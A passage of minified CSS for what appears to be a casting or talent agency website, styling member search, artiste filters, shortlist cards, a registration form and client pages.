.search-close:hover{cursor:pointer}.search-wrap .search-intro{text-align:center;padding-top:80px}@media only screen and (max-width: 768px){.search-wrap .search-intro{padding-top:20px}}.search-wrap .member-search .advanced-search-wrap{height:50px;overflow:hidden;text-align:center;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.search-wrap .member-search .advanced-search-wrap p{background:#e3e3e3;padding:10px;font-weight:700;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.search-wrap .member-search .advanced-search-wrap p:hover{cursor:pointer;background:#cacaca}.search-wrap .member-search .advanced-search-wrap .advanced-search-inner{pointer-events:none;padding-top:10px}.search-wrap .member-search .advanced-search-wrap.show-advanced{height:auto;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.search-wrap .member-search .advanced-search-wrap.show-advanced .advanced-search-inner{pointer-events:auto}.search-wrap .member-search .field-wrap{margin-bottom:20px}.search-wrap .member-search .field-wrap.select-field{position:relative}.search-wrap .member-search .field-wrap.select-field:after{font-family:FontAwesome;content:'\f0d7';position:absolute;top:50%;right:5%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}.search-wrap .member-search .field-wrap input,.search-wrap .member-search .field-wrap select{display:block;width:100%;padding:10px;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;border:solid 1px #DDD}.search-wrap .member-search .field-wrap input[type=text]{background:#FFF}.search-wrap .member-search .field-wrap input[type=text]::-webkit-input-placeholder{color:#000}.search-wrap .member-search .field-wrap input[type=text]::-moz-placeholder{color:#000}.search-wrap .member-search .field-wrap input[type=text]::-ms-input-placeholder{color:#000}.search-wrap .member-search .field-wrap input[type=text]::placeholder{color:#000}.search-wrap .member-search .field-wrap input[type=text]:focus::-webkit-input-placeholder{color:transparent}.search-wrap .member-search .field-wrap input[type=text]:focus::-moz-placeholder{color:transparent}.search-wrap .member-search .field-wrap input[type=text]:focus::-ms-input-placeholder{color:transparent}.search-wrap .member-search .field-wrap input[type=text]:focus::placeholder{color:transparent}.search-wrap .member-search .field-wrap select{height:40px;background:none}.search-wrap .member-search .field-wrap select:hover{cursor:pointer}.search-wrap .member-search .field-wrap.combined input{display:inline-block;width:49%;margin:0}.search-wrap .member-search .search-button{text-align:center;display:block;width:100%;padding:10px;-webkit-box-shadow:none;box-shadow:none;border:none;background:#000;color:#3afd00;font-weight:400;border-radius:4px}.search-wrap .member-search .search-button:hover{cursor:pointer;color:#000;background:#3afd00;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.search-wrap .shortlist-button{display:block;text-align:center;margin:0 auto;padding:15px;font-size:20px}@media only screen and (max-width: 768px){.search-wrap .shortlist-button{display:none}}.member-search-results{position:fixed;top:0;left:0;width:100%;height:100%;background:#FFF;z-index:55;text-align:center;overflow-y:auto;padding-top:160px;padding-right:350px}@media only screen and (max-width: 768px){.member-search-results{padding-bottom:500px;padding-right:0}}@media only screen and (max-width: 580px){.member-search-results{padding-bottom:430px}}.member-search-results.hidden-search{padding-right:0}.member-search-results h2{position:relative;margin-bottom:40px;z-index:60}.member-search-results h2 .search-results-close{font-size:30px;position:absolute;top:0;right:20px;z-index:60}.member-search-results h2 .search-results-close:hover{cursor:pointer}.member-search-results .shortlist-all{font-size:16px;background:#3afd00;padding:10px 0px 9px 20px;font-weight:600;margin-left:20px}.member-search-results .shortlist-all i{display:inline-block;margin-top:-3px;display:inline-block;vertical-align:middle;margin-left:10px;background:#000;color:#FFF;padding:10px}.member-search-results .shortlist-all i.hidden{display:none}.member-search-results .shortlist-all:hover{cursor:pointer}.member-search-results .shortlist-all.hidden{display:none}.member-search-results .member-filters{display:none !important}.member-search-results .member-card{display:inline-block;max-width:296px;vertical-align:top;margin:0 10px 40px}@media only screen and (max-width: 580px){.member-search-results .member-card{max-width:none;margin:0 0 40px;width:100%}}.member-search-results .member-card .shortlist-button{left:0}.slick-slider{display:block;position:relative;overflow:hidden}.slick-slider .slick-list .slick-track{display:block}.slick-slider .slick-list .slick-track .slick-slide{display:block;float:left;text-align:center;position:relative}.slick-slider .slick-list .slick-track .slick-slide img{margin:0 auto;padding:0}.slick-slider .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:60px}.slick-slider .slick-arrow.slide-prev{left:0}.slick-slider .slick-arrow.slide-next{right:0}.slick-slider .slick-arrow:hover{cursor:pointer}.featured-shows-wrap{padding:0 60px}.featured-shows-wrap .slick-list{margin-left:40px}@media only screen and (max-width: 1024px){.featured-shows-wrap .slick-list{margin-left:0}}.featured-shows-wrap .featured-show{padding:0 10px}.featured-shows-wrap .slick-arrow{font-size:24px}.featured-shows-wrap .slick-arrow.slide-prev{left:40px}@media only screen and (max-width: 1024px){.featured-shows-wrap .slick-arrow.slide-prev{left:0}}.featured-shows-wrap .slick-arrow.slide-next{right:0px}.gallery-slide-container{padding:0 40px}.gallery-slide-container .gallery-item img{display:block}@media only screen and (max-width: 1024px){.member-pp{text-align:center}}.grey-blocks-wrap h2{margin-bottom:30px}.grey-blocks-wrap .grey-blocks>div{padding-top:10px;padding-bottom:10px}.grey-blocks-wrap .grey-blocks .block{height:100%;background-color:#eaeaea;padding:30px 20px;margin-bottom:20px}.page-template-about .page-title-wrap{display:none !important}.page-template-about .content h1,.page-template-about .content h2{font-size:42px;line-height:45px;margin-bottom:40px}.page-template-about .content h2{font-size:42px;line-height:45px;margin-top:50px;margin-bottom:30px}.page-template-about .content ul{padding-left:40px}.page-template-about .content .alignright{margin-left:100px}@media only screen and (max-width: 1024px){.page-template-about .content .alignright{display:none}}.page-template-about .content blockquote{padding:20px;margin:0}.page-template-about .content blockquote p{color:#7c7c7c;font-size:18px;line-height:22px;text-align:center}.page-template-artistes header{background:#000 !important}.page-template-artistes .page-title-wrap{display:none}.page-template-artistes footer{margin-top:0}.page-template-artistes main{margin-top:200px}.page-template-artistes .member-filters{display:none}.page-template-artistes .filter-wrap h1{display:inline-block;vertical-align:middle;font-size:42px;line-height:40px;text-transform:uppercase}.page-template-artistes .filter-wrap .sector-filters{display:inline-block;vertical-align:top;margin-left:60px;margin-bottom:60px;text-align:center}@media only screen and (max-width: 768px){.page-template-artistes .filter-wrap .sector-filters{margin-left:0;border:solid 1px #e3e3e3;height:65px;overflow:hidden;padding:20px}}.page-template-artistes .filter-wrap .sector-filters.show-filters{height:auto}.page-template-artistes .filter-wrap .sector-filters.show-filters .fa.filter-min{opacity:1}.page-template-artistes .filter-wrap .sector-filters.show-filters .fa.filter-max{opacity:0}.page-template-artistes .filter-wrap .sector-filters h3{display:none}@media only screen and (max-width: 768px){.page-template-artistes .filter-wrap .sector-filters h3{display:inline-block;position:relative;padding-right:25px}.page-template-artistes .filter-wrap .sector-filters h3:hover{cursor:pointer}}.page-template-artistes .filter-wrap .sector-filters h3 .fa{display:none;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}@media only screen and (max-width: 768px){.page-template-artistes .filter-wrap .sector-filters h3 .fa{display:block}.page-template-artistes .filter-wrap .sector-filters h3 .fa.filter-min{opacity:0;pointer-events:none}}.page-template-artistes .filter-wrap .sector-filters .filter{margin-top:2px;display:inline-block;background:#000;padding:8px 15px;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;font-size:15px;font-weight:400;position:relative;color:#FFF}.page-template-artistes .filter-wrap .sector-filters .filter.used-cat{display:inline-block}.page-template-artistes .filter-wrap .sector-filters .filter .active-arrow{position:absolute;bottom:-8px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);content:'';width:0;height:0;border-left:solid 5px transparent;border-right:solid 5px transparent;border-top:solid 8px transparent;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}@media only screen and (max-width: 768px){.page-template-artistes .filter-wrap .sector-filters .filter{width:100%;margin:0 0 10px}}.page-template-artistes .filter-wrap .sector-filters .filter:hover{cursor:pointer}.page-template-artistes .filter-wrap .sector-filters .filter.active-filter{background:#3afd00;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;color:#000}.page-template-artistes .filter-wrap .sector-filters .filter.active-filter .active-arrow{-webkit-transition:all 0.3s linear;transition:all 0.3s linear;border-top-color:#3afd00}.page-template-artistes .members-pagination{margin-bottom:60px}html{min-width:300px}body,html{overflow-x:hidden}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{vertical-align:middle;max-width:100%;height:auto}hr{margin-top:50px;margin-bottom:50px;border:0;border-top:1px solid #979797;max-width:715px}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;outline:none}a{color:inherit;-webkit-transition:250ms ease all;transition:250ms ease all}.hidden{display:none !important}.link-underline{display:inline-block;font-size:20px;font-weight:700;text-decoration:none;position:relative}.link-underline:after{content:'';position:absolute;bottom:-6px;left:0;width:100%;height:2px;background-color:#3afd00;-webkit-transform:scaleX(0.7);transform:scaleX(0.7);-webkit-transform-origin:left;transform-origin:left;-webkit-transition:250ms ease all;transition:250ms ease all}.link-underline:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.link-underline.black:after{background-color:#000}p .link-underline{font-size:16px}p .link-underline:after{bottom:-3px}.alignright{float:right;margin:0 0 25px 30px}@media only screen and (max-width: 768px){.alignright{float:none;display:block;margin:25px 0 25px}}.alignleft{float:left;margin:0 30px 25px 0}@media only screen and (max-width: 768px){.alignleft{float:none;display:block;margin:25px 0 25px}}#top .page-content .gallery{margin-top:40px}.category .page-title-wrap{display:none !important;margin-bottom:80px}.category .sector-intro{margin-top:160px;margin-bottom:40px}@media only screen and (max-width: 768px){.category .sector-intro{margin-top:100px}}.category .sector-intro .sector-intro-wrap{float:none;margin:0 auto}.category .sector-intro .sector-description{margin-top:20px}.category .sector-intro .sector-description h1{margin-bottom:40px;line-height:35px}.category .sector-intro .sector-cta{background:#3afd00;padding:30px}.category .sector-intro .sector-cta a{font-weight:700}.category footer{margin-top:60px}.members-container{text-align:center;clear:both}@media only screen and (max-width: 768px){.members-container{padding:0 10px}}.members-container .member-filters{margin-bottom:40px;padding:20px}@media only screen and (max-width: 768px){.members-container .member-filters{border:solid 1px #e3e3e3;height:65px;overflow:hidden}.members-container .member-filters.active-filter{height:auto;background:#3afd00;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;color:#000}.members-container .member-filters.active-filter i{background:#000 !important}}.members-container .member-filters h3{display:block}@media only screen and (max-width: 768px){.members-container .member-filters h3{display:inline-block;position:relative;padding-right:25px}.members-container .member-filters h3:hover{cursor:pointer}}.members-container .member-filters h3 .fa{display:none;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}@media only screen and (max-width: 768px){.members-container .member-filters h3 .fa{display:block}.members-container .member-filters h3 .fa.filter-min{opacity:0;pointer-events:none}}.members-container .member-filters span{display:inline-block;background:#000;margin:0;padding:10px 15px;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;font-size:15px;font-weight:400;position:relative;color:#FFF}.members-container .member-filters span i{position:absolute;bottom:-8px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);content:'';width:0;height:0;border-left:solid 5px transparent;border-right:solid 5px transparent;border-top:solid 8px transparent;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.members-container .member-filters span i.show-arrow{-webkit-transition:all 0.3s linear;transition:all 0.3s linear}@media only screen and (max-width: 768px){.members-container .member-filters span{width:100%;margin:0 0 10px}}.members-container .member-filters span:hover{cursor:pointer}.member-card{position:absolute;z-index:10;padding-bottom:20px;display:inline-block;width:285px;vertical-align:top;margin:0 10px 0;opacity:0;pointer-events:none}@media only screen and (max-width: 1024px){.member-card{margin:0 10px}.member-card:last-of-type{margin-bottom:0}}@media only screen and (max-width: 580px){.member-card{max-width:none;margin:0 0 40px;width:100%}}.member-card.filter-toggled{opacity:1;position:relative;pointer-events:auto;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.member-card.shortlisted .card-inner .card-overlay{left:0;-webkit-transition:left 0.3s linear;transition:left 0.3s linear}@media only screen and (max-width: 580px){.member-card.shortlisted .card-inner .shortlist-button{background:#3afd00}.member-card.shortlisted .card-inner .shortlist-button i{color:#000}}.member-card .card-inner{display:block;position:relative;overflow:hidden;text-decoration:none}@media only screen and (max-width: 1024px){.member-card .card-inner{text-align:center}}.member-card .card-inner:hover .card-overlay{left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.member-card .card-inner:hover .shortlist-button{opacity:1;-webkit-transition:opacity 0.3s linear;transition:opacity 0.3s linear}.member-card .card-inner h3{display:none}@media only screen and (max-width: 580px){.member-card .card-inner h3{display:block}}.member-card .card-inner .card-overlay{position:absolute;top:0;left:-100%;width:100%;height:100%;z-index:10;background:rgba(58,253,0,0.4);padding:60px 20px;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;text-align:left;padding-left:80px}@media only screen and (max-width: 1024px){.member-card .card-inner .card-overlay{background:none;position:static;top:auto;left:auto;padding:40px 0 40px 40px}}.member-card .card-inner .card-overlay p{font-size:15px;margin-bottom:5px}.member-card .card-foot{text-align:left}.member-card .card-foot h3{font-size:18px}@media only screen and (max-width: 580px){.member-card .card-foot h3{display:none}}.member-card .shortlist-button{opacity:1;position:absolute;top:0;left:0;z-index:15;display:inline-block;background:#000;padding:5px 10px}@media only screen and (max-width: 580px){.member-card .shortlist-button{top:auto;left:0;bottom:0;width:100%;text-align:center}}.member-card .shortlist-button i{color:#FFF;font-size:23px;pointer-events:none}.member-card .shortlist-button:hover{cursor:pointer}.member-card h3 a{display:block;margin-top:20px;text-decoration:none;font-size:20px}.member-card h3 a:hover{text-decoration:underline}#mint-unlock-form{max-width:800px;margin:0 auto;padding:0 20px}#mint-unlock-form input{display:inline-block;vertical-align:top;width:68%;height:60px;font-size:40px}@media only screen and (max-width: 580px){#mint-unlock-form input{display:block;width:100%;margin-bottom:20px}}#mint-unlock-form .unlock-button{display:inline-block;vertical-align:top;width:30%;-webkit-box-shadow:none;box-shadow:none;border:none;height:60px;border:solid 1px #cecece;font-weight:700;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;text-align:center;padding:20px}#mint-unlock-form .unlock-button:hover{cursor:pointer;background:#3afd00}@media only screen and (max-width: 580px){#mint-unlock-form .unlock-button{display:block;width:100%;margin-bottom:20px}}.members-pagination{margin-top:40px;clear:both;text-align:center}.members-pagination .page-numbers{text-decoration:none;font-size:15px;margin:0 5px}.members-pagination .page-numbers.current{color:#3afd00;font-weight:600}.members-pagination .page-numbers.current:hover{color:#000}.members-pagination .page-numbers.dots:hover{color:#000}.members-pagination .page-numbers.prev{margin-right:20px}.members-pagination .page-numbers.next{margin-left:20px}.members-pagination .page-numbers:hover{font-weight:600}.no-members{text-align:center}.page-template-casting-studio .gallery-wrap{text-align:right}@media only screen and (max-width: 580px){.page-template-casting-studio .gallery-wrap{text-align:center;margin-top:40px}}.page-template-casting-studio .gallery-wrap .gallery-image{display:inline-block}@media only screen and (max-width: 1024px){.page-template-casting-studio .gallery-wrap .gallery-image{margin-bottom:10px}}@media only screen and (max-width: 580px){.page-template-casting-studio .gallery-wrap .gallery-image{margin-bottom:20px}}.page-template-shortlist .shortlist-overlay{opacity:0;pointer-events:none;background:#FFF;position:fixed;top:0;left:0;width:100%;height:100%;z-index:20;-webkit-transition:opacity 0.5s linear;transition:opacity 0.5s linear}.page-template-shortlist .shortlist-overlay.toggled{opacity:1;-webkit-transition:opacity 0.5s linear;transition:opacity 0.5s linear}.page-template-shortlist .shortlist-overlay i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);color:#000}.page-template-shortlist .shortlist-overlay i.pdf{font-size:200px;z-index:22}.page-template-shortlist .shortlist-overlay i.tick{font-size:250px;color:#006600;z-index:21}.page-template-shortlist .shortlist-buttons{margin:60px auto}@media only screen and (max-width: 1024px){.page-template-shortlist .shortlist-buttons{text-align:center}}.page-template-shortlist .shortlist-buttons .buttons{padding-left:20px}@media only screen and (max-width: 580px){.page-template-shortlist .shortlist-buttons .buttons{padding:0 20px}}.page-template-shortlist .shortlist-buttons .buttons button{padding:20px 40px;margin-right:10px;color:#333;border:1px solid #e4e4e4;text-transform:uppercase;background:#f2f2f2;font-size:15px}@media only screen and (max-width: 580px){.page-template-shortlist .shortlist-buttons .buttons button{display:block;margin:0 0 20px 0;width:100%}}.page-template-shortlist .shortlist-buttons .buttons button:hover{cursor:pointer;background:#e5e5e5;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;border-color:#d7d7d7}.page-template-shortlist .shortlist-container{text-align:center;position:relative}@media only screen and (max-width: 580px){.page-template-shortlist .shortlist-container .member-card{padding-bottom:40px}}.page-template-shortlist .shortlist-container .member-card h3{text-decoration:underline;text-align:left}.page-template-shortlist .shortlist-container .member-card .card-foot{text-align:left}@media only screen and (max-width: 1024px){.page-template-shortlist .shortlist-container .member-card .card-foot{text-align:center;display:block !important}}.page-template-shortlist .shortlist-container .member-card .print-link{display:none}.page-template-shortlist .shortlist-container .member-card #shortlist-remove{position:absolute;top:0;right:0px;padding:5px 10px;z-index:10;background:#000}@media only screen and (max-width: 580px){.page-template-shortlist .shortlist-container .member-card #shortlist-remove{top:auto;bottom:0;width:100%}}.page-template-shortlist .shortlist-container .member-card #shortlist-remove i{pointer-events:none;font-size:30px;color:#FFF}.page-template-shortlist .shortlist-container .member-card #shortlist-remove:hover{cursor:pointer}.page-template-shortlist .empty-shortlist-message{margin-top:60px}@media only screen and (max-width: 1024px){.page-template-shortlist .empty-shortlist-message{padding:0 20px}}.page-template-shortlist .hidden-message{display:none}.shortlist-email-modal{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background:#FFF;-webkit-box-shadow:0px 0px 5px 2px rgba(50,50,50,0.75);box-shadow:0px 0px 5px 2px rgba(50,50,50,0.75);padding:40px;min-width:600px;z-index:65;opacity:0;pointer-events:none;-webkit-transition:opacity 0.3s linear;transition:opacity 0.3s linear}@media only screen and (max-width: 580px){.shortlist-email-modal{min-width:320px}}.shortlist-email-modal.active-modal{pointer-events:auto;opacity:1;-webkit-transition:opacity 0.3s linear;transition:opacity 0.3s linear}.shortlist-email-modal.form-errors{-webkit-box-shadow:0px 0px 15px 5px rgba(179,0,0,0.75);box-shadow:0px 0px 15px 5px rgba(179,0,0,0.75)}.shortlist-email-modal.form-success{-webkit-box-shadow:0px 0px 15px 5px rgba(0,128,0,0.75);box-shadow:0px 0px 15px 5px rgba(0,128,0,0.75)}.shortlist-email-modal .modal-close{position:absolute;top:0;right:0;padding:10px 15px;background:#000;color:#FFF;font-size:20px}.shortlist-email-modal .modal-close:hover{cursor:pointer}.shortlist-email-modal input{max-width:320px;margin:0 auto 20px}.shortlist-email-modal input#shortlist-email-away{position:absolute;top:-9999px;left:-9999px;opacity:0;pointer-events:none}.shortlist-email-modal textarea{display:block;max-width:320px;width:100%;height:100px;margin:0 auto 20px;resize:none;padding:10px;color:#333;border:solid 1px #b3b3b3}.shortlist-email-modal button{padding:10px 40px;color:#333;border:1px solid #e4e4e4;text-transform:uppercase;background:#f2f2f2;font-size:15px;display:block;width:100%;max-width:320px;margin:0 auto}.shortlist-email-modal button:hover{cursor:pointer;background:#e5e5e5;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;border-color:#d7d7d7}.shortlist-modal-overlay{position:fixed;top:0;left:0;background:rgba(0,0,0,0.7);width:100%;height:100%;z-index:60;opacity:0;pointer-events:none;-webkit-transition:opacity 0.3s linear;transition:opacity 0.3s linear}.shortlist-modal-overlay.active-overlay{pointer-events:auto;opacity:1;-webkit-transition:opacity 0.3s linear;transition:opacity 0.3s linear}.shortlist-email-response{text-align:center;margin-top:40px;padding:20px}.shortlist-email-response.shortlist-success{background:#090;border:solid 2px green}.shortlist-email-response.shortlist-error{background:#c00;border:solid 2px #b30000}.shortlist-email-response p{color:#FFF;font-weight:700;margin:0}.page-template-register .page-wrapper .login-wrap{padding-top:80px}.page-template-register .page-wrapper .login-wrap .register-response{position:fixed;top:20%;right:1%;max-width:250px;width:100%;text-align:center;-webkit-box-shadow:0px 0px 5px 2px #323232;box-shadow:0px 0px 5px 2px #323232;padding:40px 20px;z-index:10}@media only screen and (max-width: 580px){.page-template-register .page-wrapper .login-wrap .register-response{top:auto;bottom:7%;right:0;max-width:none}}.page-template-register .page-wrapper .login-wrap .register-response.register-error{background:#990000}.page-template-register .page-wrapper .login-wrap .register-response.register-success{background:#006600}.page-template-register .page-wrapper .login-wrap .register-response p{color:#FFF;margin:0;font-weight:700}.page-template-register .page-wrapper .detail-info{display:none}.page-template-register .page-wrapper .detail-info.active-section{display:block}.page-template-register .page-wrapper .detail-info .form-nav{display:none !important;position:fixed;left:0;top:15%;opacity:0;pointer-events:none;-webkit-transition:opacity 0.3s linear;transition:opacity 0.3s linear;z-index:20}@media screen and (max-width: 1600px){.page-template-register .page-wrapper .detail-info .form-nav{top:10%;left:auto;right:0}}@media only screen and (max-width: 580px){.page-template-register .page-wrapper .detail-info .form-nav{display:none}}.page-template-register .page-wrapper .detail-info .form-nav.active{opacity:1;pointer-events:auto}.page-template-register .page-wrapper .detail-info .form-nav li{list-style:none;padding:15px 20px;font-weight:600;border:solid 1px #000;border-bottom:none;background:#FFF;-webkit-transition:background-color 0.3s linear;transition:background-color 0.3s linear}.page-template-register .page-wrapper .detail-info .form-nav li:last-of-type{border-bottom:solid 1px #000}.page-template-register .page-wrapper .detail-info .form-nav li:hover{cursor:pointer;background:#3afd00}.page-template-register .page-wrapper .detail-info .register-form .section-wrap{padding:30px;margin-bottom:40px;opacity:1;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.page-template-register .page-wrapper .detail-info .register-form .section-wrap.hidden{opacity:0}.page-template-register .page-wrapper .detail-info .register-form .section-wrap legend{padding:10px;font-size:18px;border:groove 2px #c0c0c0}.page-template-register .page-wrapper .detail-info .register-form .section-wrap h3{font-weight:700;margin-bottom:40px}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap{position:relative;display:inline-block;width:49%;margin-bottom:20px;vertical-align:top}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap:nth-of-type(odd){margin-right:1%}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap.full-row{width:100%}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap.required label{display:inline-block;position:relative}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap.required label:after{content:'*';position:absolute;top:-5px;right:-10px;font-weight:700;font-size:22px}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap.required i{top:30px !important}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap.multi-field input{display:inline-block;width:38%;vertical-align:top}@media only screen and (max-width: 1024px){.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap.multi-field input{width:33%}}@media only screen and (max-width: 768px){.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap.multi-field input{width:32%}}@media only screen and (max-width: 580px){.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap.multi-field input{width:33%}}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap.multi-field span{display:inline-block;width:10%;background:#000;color:#FFF;vertical-align:top;text-align:center;padding:12px 0;font-size:16px;margin-left:-5px;margin-right:3%}@media only screen and (max-width: 1024px){.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap.multi-field span{width:15%}}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap.multi-field span:last-of-type{margin-right:0}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap.hidden-field{opacity:0.2;pointer-events:none}@media only screen and (max-width: 580px){.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap{width:100%}}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap i{position:absolute;right:0;top:23px;padding:13px 10px 13px;z-index:20;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;background:#ccc}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap i:hover{cursor:pointer}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap i.hidden-field{opacity:0}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap ul{list-style-position:inside}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap label{display:block;clear:both}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap input{margin-bottom:0}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap input#reg-ni{text-transform:uppercase}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap textarea{width:100%;border:none;resize:none;height:100px;background:#eaeaea;padding:10px}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap .upload-wrap .hj-upload-button{margin-top:10px;clear:both;background:#3afd00;text-align:center;padding:10px 20px;display:inline-block}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap .upload-wrap .hj-upload-button:hover{cursor:pointer;background:#2eca00;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;color:#FFF}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap .upload-wrap .hj-upload-button.file-added{background:#006600;color:#FFF}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap .upload-wrap .hj-upload-button.file-added:hover{background:#2eca00;color:#000}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap .upload-wrap input[type=file]{background:none;padding:10px 0;position:absolute;top:-9999px;right:-9999px}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap .switch{position:relative;width:100px;height:40px}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap .switch input{position:absolute;width:100%;height:100%;opacity:0;z-index:20}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap .switch input:hover{cursor:pointer}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap .switch input:checked+.slider{background:#006600}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap .switch input:checked+.slider:before{-webkit-transform:translateX(47px);transform:translateX(47px);content:'Yes'}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap .switch .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background:#b74c4c;-webkit-transition:.4s;transition:.4s;border-radius:36px}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .input-wrap .switch .slider:before{position:absolute;content:"No";left:4px;bottom:4px;padding:8px 10px;background:white;-webkit-transition:.4s;transition:.4s;font-weight:700;font-size:14px;border-radius:50%}.page-template-register .page-wrapper .detail-info .register-form .section-wrap.terms-container #terms ul{list-style-position:inside}.page-template-register .page-wrapper .detail-info .register-form .section-wrap.terms-container #terms ul li{margin-bottom:10px;list-style:none;position:relative;padding-left:20px}.page-template-register .page-wrapper .detail-info .register-form .section-wrap.terms-container #terms ul li:before{content:'';position:absolute;top:7px;left:0;width:8px;height:8px;background:#000;border-radius:50%}.page-template-register .page-wrapper .detail-info .register-form .section-wrap.terms-container .terms-checkbox{margin-top:40px}.page-template-register .page-wrapper .detail-info .register-form .section-wrap.terms-container .terms-checkbox input{display:inline-block;margin:0;width:auto;margin-right:10px;padding:10px}.page-template-register .page-wrapper .detail-info .register-form .section-wrap.terms-container .terms-checkbox input:hover{cursor:pointer}.page-template-register .page-wrapper .detail-info .register-form .section-wrap.terms-container .terms-checkbox span{display:inline-block}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .select-wrap select{background:#eaeaea;margin:0 !important}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .select-wrap select:hover{cursor:pointer}.page-template-register .page-wrapper .detail-info .register-form .section-wrap .select-wrap:after{pointer-events:none}.page-template-register .page-wrapper .detail-info .register-form input#register-away{position:absolute;top:-9999px;left:-9999px;opacity:0;pointer-events:none}.page-template-register .page-wrapper .detail-info .register-form a.register-button{clear:both;background:#3afd00;text-align:center;width:100%;max-width:350px;margin:20px auto 0;padding:12px;display:block}.page-template-register .page-wrapper .detail-info .register-form a.register-button:hover{cursor:pointer;background:#2eca00;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;color:#FFF}.page-template-meet-team .members-intro{margin:60px auto 30px}.page-template-meet-team .members-wrap .member-blocks{padding-top:30px}.page-template-meet-team .members-wrap .member-blocks>div{padding-top:10px;padding-bottom:10px}.page-template-meet-team .members-wrap .member-blocks .member{height:100%;background-color:#eaeaea;margin-bottom:20px}.page-template-meet-team .members-wrap .member-blocks .member .member-content{padding:30px 20px}.page-template-meet-team .members-wrap .member-blocks .member .member-content h2{margin-bottom:5px}.page-template-meet-team .members-wrap .member-blocks .member .member-content h3{font-size:16px;margin-bottom:20px}.page-template-clients .clients-grid{margin-top:80px;text-align:center;position:relative;padding:0 100px 60px}@media only screen and (max-width: 580px){.page-template-clients .clients-grid{padding:0 0 60px}}.page-template-clients .clients-grid .clients-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-flow:row wrap;flex-flow:row wrap}.page-template-clients .clients-grid .clients-wrap .client{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:100px}.page-template-clients .clients-grid .clients-wrap .client img{margin:0 auto}.page-template-clients .clients-grid:after{content:"";position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);height:1px;width:715px;background:#979797}.page-template-clients .video-wrap{margin-top:60px;padding:0 100px;text-align:center}@media only screen and (max-width: 580px){.page-template-clients 